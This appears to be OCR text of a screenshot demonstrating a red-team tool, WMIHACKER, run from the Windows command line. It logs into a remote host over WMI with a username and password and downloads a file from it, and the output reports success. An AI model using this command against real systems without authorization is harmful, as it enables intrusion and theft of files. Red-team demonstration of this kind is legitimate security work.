 C:\Users\Administrator\Desktop\WMIHACKER-master> cscript WMIHACKER_0.6.vbs /download 192.168.204.135 ice "123456" "C:\as
d.txt"  "c:\123.xml"
Microsoft (R) Windows Script Host Version 5.812
版权所有(C) Microsoft Corporation。保留所有权利。
WMIHACKER
v0.6beta       By. Xiangshan@360RedTeam
WMIHACKER : Target -> 192.168.204.135
WMIHACKER : Connecting...
WMIHACKER : Login -> OK
Read File To Reg Success
File Download Success